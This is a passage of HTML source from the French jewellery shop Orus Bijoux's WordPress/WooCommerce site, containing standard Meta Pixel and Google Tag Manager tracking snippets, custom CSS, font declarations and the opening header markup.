{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2252122141960526');
fbq('track', 'PageView');
</script>
<noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=2252122141960526&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none"
 src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
/></div></noscript>
<!-- End Meta Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '3708302192796200', url);
fbq('init', '3708302192796200', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script><link rel="icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-180x180.png" />
<meta name="msapplication-TileImage" content="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #0a0a0a;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #4f4f4f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:284px;}#logo a{max-width:400pxpx;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:53px!important}.stuck #logo img{max-height: 53px!important}.search-form{ width: 49%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #000000}.nav-dropdown{font-size:99%}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 103%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Poppins, sans-serif;}.alt-font {font-weight: 600!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.54);}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 1000px!important;width: 1000px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #FFFFFF}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #0a0a0a}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.titreh1{margin-top:260px!important;transform:rotate(-90deg);font-size:14px;margin-top:-28px;font-weight:400;clear:both;display:inline-block;white-space:nowrap;}.colh1{max-width:1%!important;}.colimg{max-width:47.6%;-ms-flex-preferred-size:47.6%;flex-basis:47.6%;}.logis{font-size:.9em;font-weight:300;text-align:center;}.logish{font-size:1.125em;font-weight:400;text-align:center;text-transform:uppercase;margin-bottom:0;font-size:1em;}.hfooter{font-size:1.125em;font-weight:400;text-transform:uppercase;margin-bottom:0;font-size:1em;}.t2{font-size:2.9em;text-transform:uppercase;line-height:1;margin-top:0;margin-bottom:0;padding:0;}.t1 b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.button.instagram:not(.is-outline),.button.instagram:hover{color:#e84311!important;}.absolute-footer.dark{color:rgba(255,255,255,100);}.nav-dropdown-default .nav-column li>a,.nav-dropdown.nav-dropdown-default>li>a{padding-left:0;padding-right:0;margin:0 10px;color:#000;font-size:1em;border-bottom:1px solid #ececec;}.banner h2,.banner h3,.banner h1{padding:0;margin-top:.2em;font-family:"Raleway",sans-serif;margin-bottom:.2em;text-transform:uppercase;font-weight:100;letter-spacing:.2em;}ul.product_list_widget li{list-style:none;padding:10px 0 5px 75px;min-height:80px;position:relative;font-size:.9em;overflow:hidden;vertical-align:top;line-height:1.33;}.h5,h5{font-size:1.2m;text-transform:uppercase;font-weight:400;}.absolute-footer.dark.medium-text-center.small-text-center{font-size:13px;}span.amount{white-space:nowrap;color:#111;font-family:sans-serif;font-size:1.2em;font-weight:100;}.footer-wrapper{width:100%;background:#fff;position:relative;}.badge-container.absolute.left.top.z-1{display:none;}span.widget-title.shop-sidebar{font-size:.8em;}p{font-size:.9em;}.grid-style-3 .price-wrapper{text-align:right;margin-top:7px;}ul.sub-menu.nav-dropdown.nav-dropdown-default{font-size:.9em;}.rc-anchor-normal-footer{display:inline-block;height:74px;display:none;vertical-align:top;width:70px;}span.wpm_gtin_code_wrapper{display:none;}.term-description{margin-top:20px;margin-bottom:-25px;}a.filter-button.uppercase.plain{margin-top:20px;}a.glink span{margin-right:5px;font-size:13px;vertical-align:middle;}a.glink img{vertical-align:middle;display:inline;border:0;padding:0;height:16px;width:16px;margin-right:5px;opacity:.8;}.gt_white_content{display:none;position:fixed;top:50%;left:89%;width:361px;height:255px;margin:-187.5px 0 0 -341px;padding:6px 16px;border-radius:5px;background-color:#fff;color:#000;z-index:19881205;overflow:auto;text-align:left;}div#gt_lightbox{width:90%;margin-left:-45%;height:34%;}#voucher-multistep-form.wizard>.content>.body legend{width:auto;padding:0 .5em;font-size:1em;font-weight:700;margin:0;}.success{background-color:#7a9c59;text-align:center;margin-bottom:-35px;padding:20px 0 3px;margin-top:-22px;color:#fff;}.woocommerce-MyAccount-content{margin-bottom:-40px;margin-top:-15px;}.wpgv-balance-activity-table{display:none;}input#wpgv-apply-gift-voucher-checkout{margin-top:4px;margin-right:1px;}.cart-discount{background-color:rgba(122,156,89,0.2);font-size:1em;color:#000;}#wpgv-redeem-error{color:red;text-align:center;margin-bottom:16px;padding:15px;margin-top:-21px;}.section-title b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.section-title-bold-center span,.section-title-bold span{border:1px solid rgba(0,0,0,0.1);padding:.3em .8em;}.title-wrapper{font-size:1.1em;font-weight:500;}h3.section-title.section-title-center{font-weight:500;}@media screen and (min-width: 779px){.pourcentage{background-color:#ededed;display:block;width:25%;padding:.2em .6em .3em;font-size:75%;font-weight:400;color:#000;margin-top:-29px;float:right;font-family:'Oswald';text-align:center;border-radius:.25em;}}@media screen and (max-width: 778px){.pourcentage{background-color:#ededed;display:block;width:100%;padding:.2em .6em .3em;font-size:75%;font-weight:700;font-family:'Oswald';color:#000;text-align:center;border-radius:.25em;}}.label-noel.menu-item > a:after{content:'FIN 2020 À -70%';display:inline-block;font-weight:400;font-size:11px;line-height:15px;text-transform:uppercase;letter-spacing:0;margin-left:4px;font-family:'Oswald';background-color:#000;font-weight:bolder;border-radius:2px;color:#fff;padding:5px;position:relative;top:0;left:5px;}.is-xlarge{font-size:1.2em;}.form-flat input:not([type="submit"]),.form-flat textarea,.form-flat select{background-color:#fff;box-shadow:none;border-color:#fff;color:currentColor!important;border-radius:99px;}.col .live-search-results,.header-block .live-search-results,.header .search-form .live-search-results{text-align:left;color:#111;top:105%;box-shadow:0 0 10px 0 #000;left:0;width:400px;right:0;background-color:#fff;position:absolute;}div#top-bar{font-size:1em;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;}.header-main{height:164px;border-bottom:1px solid #d7d7d7;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;font-weight:500;}.nav>li>a>i{vertical-align:middle;transition:color .3s;font-size:15px;}::-webkit-input-placeholder{color:#000;}::-moz-placeholder{color:#000;}:-ms-input-placeholder{color:#000;}:-moz-placeholder{color:#000;}.footercb{border-radius:4px;height:29px;line-height:28px;margin:0 4px 8px;min-width:45px;text-align:center;background:#fff;float:left;}.button.instagram:not(.is-outline),.button.instagram:hover{background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.social-icons .button.icon:not(.is-outline){background-color:currentColor!important;border-color:#0px;}.rea{margin-bottom:-10px;}ul li.bullet-arrow:before,ul li.bullet-checkmark:before,ul li.bullet-star:before{font-family:fl-icons;left:0;position:absolute;font-size:16px;color:#000;}.widget_shopping_cart .button{width:100%;margin:.5em 0 0;font-size:.9em;font-weight:500;}.nav-dropdown{border:1px solid #000;font-size:.9em;}li.woocommerce-mini-cart-item.mini_cart_item{font-size:1em;}.widget_shopping_cart p.total{color:#000;}a.icon-remove,a.remove{color:#000;}a.lead,p.lead{font-size:.9em;}.widgets-framed .widget{padding:15px 20px;background-color:#f7f7f7;border:0;box-shadow:none;}span.widget-title.shop-sidebar{font-size:1em;}ul#menu-menu-interne-page-fixe{font-size:.9em;}h1.product-title.product_title.entry-title{font-weight:400;}.menu-item-hover img {display: none;}.price-wrapper {text-align: center;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left.form-minimal {margin-left: 150px;}select#pa_choisissezvotretaille {margin: 0.5em 0;color: #000!important;border: 2px solid;margin-left: auto;margin-right: auto;width: 60%;font-size: 1.05rem;}div#checkout_coupon {display: none!important;}.woocommerce-form-coupon-toggle {display: none!important;}/* Custom CSS Tablet */@media (max-width: 849px){.colimg {max-width: 46.6%;-ms-flex-preferred-size: 46.6%;flex-basis: 46.6%;}}/* Custom CSS Mobile */@media (max-width: 549px){.titreh1 {margin-top: 0px !important;transform: rotate(0deg);font-size:14px;margin-top:-28px;font-weight:400;clear: both;display: inline-block;white-space: nowrap;line-height: 1;}.colh1 {padding: 5px 15px;}.colimg {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}div#colissimo-container .colissimo_widget_h340 {height: 100%;width: 100%;}.banner h2, .banner h3, .banner h1 {padding: 0;margin-top: 0.2em;font-family: "Raleway",sans-serif;margin-bottom: 0.2em;text-transform: uppercase;font-weight: 600;letter-spacing: .2em;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left.form-minimal {margin-left: 0px;}select#pa_choisissezvotretaille {width: 100%;}}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style>		<style type="text/css" id="wp-custom-css">
			div#cc-window {height: 55px;font-size: 0.9em;}._TSkFv {margin-right: auto;margin-left: auto;margin-top: -15px;width: 368px;max-width: 100%;background-color: transparent;border: 2px solid #000;display: flex;flex-direction: column;align-items: flex-start;padding: 12px;margin-bottom: 25px;gap: 8px;}h3.product-section-title.product-section-title-upsell.pt-half.pb-half.uppercase {margin-top: -10px;font-size: 1rem;padding-left: 20px;background: #f6f6f6;letter-spacing: 0;font-family: 'Poppins', sans-serif;font-weight: 500;}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter {font-weight: 900;color: #000;font-size: 1.2rem;}.shop-container h2{margin-top: -10px;font-size: 15px;margin-bottom: 0px!important;}.product-short-description {display: none;}h1.product-title.product_title.entry-title {font-weight: 500;text-align: center;text-transform: uppercase;}ul.sub-menu.nav-dropdown.nav-dropdown-default {font-size: .8em;}div#masthead {height: 110px !important;}.product-gallery, .product-thumbnails .col {padding-bottom: 0 !important;margin-top: 35px;}h3.uppercase {font-family: "Poppins", sans-serif;font-weight: 500;font-size: 1rem;}.hommefemmehome a.button.white.is-larger {font-size: 0.8rem;}a.button.white.is-larger {letter-spacing: 0.2rem;color: #000;}.flickity-viewport {border-top: 0PX;margin-top: -50px;}a.button.white.borderblack {border: 2px solid #000;color: #000!important;}.dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {outline: none;opacity: 1;color: #fff;-webkit-box-shadow: none;box-shadow: none;}.nav-right li.current-dropdown:last-child>.nav-dropdown, .nav-right li.has-dropdown:hover:last-child>.nav-dropdown {left: auto;margin-top: 38px!important;right: -19px!important;font-size: 0.8rem;}.has-dropdown .icon-angle-down {font-size: 16px;margin-left: 0.2em;display: none;opacity: .6;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {font-size: 1.2em;font-weight: 300;color: #000;font-family: revert;text-transform: capitalize;margin-bottom: 15px;}.wishlist-page-links {display: none;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a {padding-left: 10px;}.shop-page-title.category-page-title.page-title.featured-title.dark {min-height: 400px;}@media screen and (max-width: 778px){.shop-page-title.category-page-title.page-title.featured-title.dark {min-height: 120px;}}h1.shop-page-title.is-xlarge {text-transform: uppercase !important;font-size: 16px !important;font-weight: 500 !important;font-family: open sans !important;}nav.woocommerce-breadcrumb.breadcrumbs {display: none;}a.filter-button.uppercase.plain {margin-top: 0;text-transform: uppercase !important;font-size: 15px !important;border-radius: 15px;padding: 10px;border: 2px solid;color: #000;font-weight: 900 !important;font-family: open sans !important;}.flex-col.medium-text-center.form-flat {text-transform: uppercase !important;font-size: 14px !important;font-weight: 500 !important;font-family: open sans !important;}ul.sub-menu.nav-dropdown.nav-dropdown-default {margin-top: 35px;}.nav > li.current-dropdown ul.nav-dropdown {left: auto !important;width: auto !important;top: 25px !important;border: none !important;box-shadow: none !important;}.header-main {border-bottom: none !important;}.nav-dropdown-default li.image-column:last-child>a {margin-right: -5px !important;width: 580px;}.nav-dropdown li.image-column>a {line-height: 0 !important;font-size: 0 !important;padding: 0 !important;margin-left: 0 !important;margin-right: 0 !important;margin-top: 15px !important;margin-bottom: 0px !important;}.related.related-products-wrapper.product-section {display:none;!important }.up-sells.upsells.products.upsells-wrapper.product-section span.price {display: none;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {font-size: 16px !important;font-weight: 500 !important;font-family: "Poppins" !important;}.woocommerce-Price-amount.amount {font-weight: 500 !important;font-family: "Poppins" !important;font-size: 1rem;}div#top-bar {background: #fbfafa;color: #000;}.autocomplete-suggestion {font-size: 0.6em !important;font-weight: 300;}input#woocommerce-product-search-field-0 {border-radius: 15px;font-size: 20px;}.mfp-bg.mfp-ready {opacity: .9;}.icon-search:before {content: "\e012";font-size: 0.8em;vertical-align: 5px;}.featured-title{background:none !important;}nav.rank-math-breadcrumb.breadcrumbs {display: none;}#text-box-592262878 {margin: 242px 0px 0px 0px;width: 100%;}.wpmc-tabs-wrapper {width: 100%;display: block;margin: 0 auto;margin-top: 15px;}.wpmc-nav-wrapper {margin-bottom: -45px;font-size: 14px;}button#wpmc-skip-login {background: #cccccc;color: #000;}.wpmc-tabs-wrapper .wpmc-tab-text {font-size: 16px;}.wpmc-tabs-wrapper .wpmc-tab-text {font-size: 16px;}.white.button.is-outline {background-color: transparent;color: #fff!important;font-weight: 200;}.white.button.is-outline:hover {background-color: transparent;color: #000!important;font-weight: 200;}.mfp-content.off-canvas-cart {background: #fff;}ul.woocommerce-mini-cart.cart_list.product_list_widget {font-size: 0.9rem;}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter h4.collapsable {border: 1px solid #D7D7D7;border-radius: 4px;font-weight: 400;margin-top: 0;margin-bottom: 10px;margin-right: 15px;font-size: 0.9rem;padding: 10px 40px 10px 20px;}.cart-popup-inner.inner-padding span.woocommerce-Price-amount.amount {font-size: 1rem;}button#lpc_pick_up_widget_show_map {background: #000;color: #fff!important;margin-top: 15px;font-weight: 300;width: 95%;font-size: 0.7rem;}span.posted_in {display: none;!important border-top: none;!important }span.sku_wrapper {text-align: center;font-size: 0.8rem;}.grecaptcha-badge {visibility: hidden;}div#itsnew\ onsale {border-radius: 25px;letter-spacing: 3px;font-size: 10px;padding: 3px;text-transform: capitalize;color: #4d4d4d;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 60%;border: 1px solid #4d4d4d;margin-bottom: 10px;}
marquee {
margin-top: 8px;
}
form.checkout_coupon.mb-0 {
    display: block !important;
}
.account-container.lightbox-inner label, legend {
text-align: left !important;
}
a.glink.nturl.notranslate {
margin-left: -10px;
}
.wpcf7 form .wpcf7-response-output {
margin: 0px;
padding: 0.2em 1em;
border: 2px solid #00a0d2;
}
div#freeship a {
color: #fff;
}
#prixmobcad {
width: 80px;
}
.woocommerce-variation-availability p.stock.in-stock {
margin-top: 0px;
margin-bottom: 25px;
}
h1.product-title.product_title.entry-title {
font-size: 1.5rem;
margin-top: -25px;
}
.product-title-container .is-divider {
display: none !important;
}
.product-title-container {
margin-bottom: 35px;
}
.product-price-container .woocommerce-Price-amount.amount {
font-weight: 800 !important;
font-family: open sans !important;
font-size: 1.5rem;
text-align: center;	  
}
label,legend {
color: #000!important;
padding-top: 6px!important;
font-size: 1rem!important;
}
.prixbarre bdi {
font-size: 1rem !important;
}
select#pa_choisissezvotretaille {
width: 100%!important;
}
p.stock.in-stock {
font-weight: 500;
margin-top: 30px;
}
#guide {
margin-bottom: 25px;
margin-top: 10px;
font-weight: 500;
}
#almatt {
padding-bottom: 15px !important;
}
td {
color: #000;
}
table.dcf-table.dcf-table-responsive.dcf-table-striped.dcf-w-100\% th, td {
border-bottom: 0px;
}
.products.row.row-small.large-columns-4.medium-columns-3.small-columns-2.has-equal-box-heights.equalize-box #topcat {
margin-top: 10px;
}

@media only screen and (max-width: 768px) {
  div#itsnew\ onsale {
width: 100%!important;
}
button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
font-weight: 400!important;
font-size: 0.93rem!important;
}
img#prixmobcad {
width: 50%;
}
}
img.badgenew {
margin-right: 10px;
margin-top: -2px;
}
div#freeship {
margin-top: 10px;
margin-bottom: 10px;
font-size: 0.9rem;
}
div#count {
width: 50%;
margin: auto;
}
.header-bottom {
background-color: #000000;
color: #fff;
text-align:center;
}
.header-wrapper.stuck, .header-shadow .header-wrapper, .layout-shadow #wrapper {
-webkit-box-shadow: 1px 1px 10px rgba(0,0,0,.15);
box-shadow: 1px 1px 10px rgba(0,0,0,.15);
background: #fff!important;
}
.stuck #logo img {
max-height: 100%!important;
}
a.button.checkout.wc-forward.wp-element-button {
display: none!important;
}

#agWidgetH {
		display:flex !important;
	  justify-content: center;
    position: relative;
    margin: auto !important;
	  opacity:0;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body data-cmplz=1 class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-56745 wp-theme-flatsome wp-child-theme-orusbijoux theme-flatsome woocommerce-no-js yith-wcan-pro filters-in-modal full-width lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8VSJR8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=3708302192796200&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><span style="color:#000;"><center><a href="https://www.societe-des-avis-garantis.fr/orusbijoux/" target=blank_">Des clients satisfaits 9.1/10 ⭐⭐⭐⭐⭐ Avis Clients</a></center></span></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right"><span style="color:#000;"><a href="tel:+33975236062">Service client à votre écoute 09 75 23 60 62</a></span></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><span style="color:#000;"><center><a href="https://www.societe-des-avis-garantis.fr/orusbijoux/" target=blank_">Des clients satisfaits 9.1/10 ⭐⭐⭐⭐⭐ Avis Clients</a></center></span></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://orusbijoux.fr/" title="Orus Bijoux - Créateur De Bijoux En Argent Massif" rel="home">
		<img width="400" height="102" src="https://orusbijoux.fr/wp-content/uploads/logo-v2.png" class="header_logo header-logo" alt="Orus Bijoux"/><img  width="400" height="102" src="https://orusbijoux.fr/wp-content/uploads/logo-v2.png" class="header-logo-dark" alt="Orus Bijoux"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
